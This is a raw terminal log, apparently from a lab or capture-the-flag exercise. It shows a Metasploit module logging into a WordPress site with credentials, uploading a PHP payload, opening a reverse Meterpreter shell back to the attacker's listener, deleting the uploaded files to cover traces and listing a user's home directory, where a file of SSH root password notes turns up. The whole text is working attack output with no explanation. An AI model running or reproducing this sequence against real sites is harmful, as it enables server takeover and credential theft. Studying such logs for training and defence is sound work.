 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.73:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/BiJjNQVKgQ/UpbvOudLAK.php...
[*] Sending stage (38288 bytes) to 192.168.1.71
[*] Meterpreter session 2 opened (192.168.1.73:4444 → 192.168.1.71:59062) at 2020-03-22 00:40:59 -0400
[+] Deleted UpbvOudLAK.php
[+] Deleted BiJjNQVKgQ.php
[+] Deleted ../BiJjNQVKgQ
meterpreter > pwd
meterpreter > ls /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-11-01 15:50:53 -0400 root3r
meterpreter > cd /home/root3r
meterpreter > ls
Listing: /home/root3r
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 515 fil 2019-10-30 12:20:18 -0400 .bash_history
100644/rw-r--r-- 220 fil 2019-10-30 12:00:58 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2019-10-30 12:00:58 -0400 .bashrc
40755/rwxr-xr-x 4096 dir 2019-10-30 12:04:22 -0400 .cache
100644/rw-r--r-- 22 fil 2019-10-30 12:06:32 -0400 .mysql_history
100644/rw-r--r-- 655 fil 2019-10-30 12:00:58 -0400 .profile
100644/rw-r--r-- 8 fil 2019-10-31 16:20:35 -0400 .root_password_ssh.txt
100644/rw-r--r-- 0 fil 2019-10-30 12:11:08 -0400 .sudo_as_admin_successful
100644/rw-r--r-- 4 fil 2019-11-01 14:41:28 -0400 test.txt
meterpreter >